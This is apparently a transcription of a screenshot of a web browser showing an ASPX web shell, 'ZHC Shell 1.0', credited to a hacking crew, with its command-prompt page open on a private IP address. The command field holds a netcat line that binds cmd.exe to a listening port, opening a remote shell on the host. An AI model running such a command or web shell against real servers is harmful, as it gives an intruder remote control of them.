 Aspx Shell By XXx_Death_xXX & ZHC - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.1/ZHC_Shell_1.0.aspx?action=cmd2 Go Links
[ Command Prompt ]
(Note: Please CLICK "RUN" in order to execute the command)
Command: nc -l -v -p 12345 -d -e cmd.exe Run
ZHC Shell 1.0 • 2011
By XXx_Death_xXX Of ZCompany Hacking Crew • zone-hack.com #ZHC
Done Internet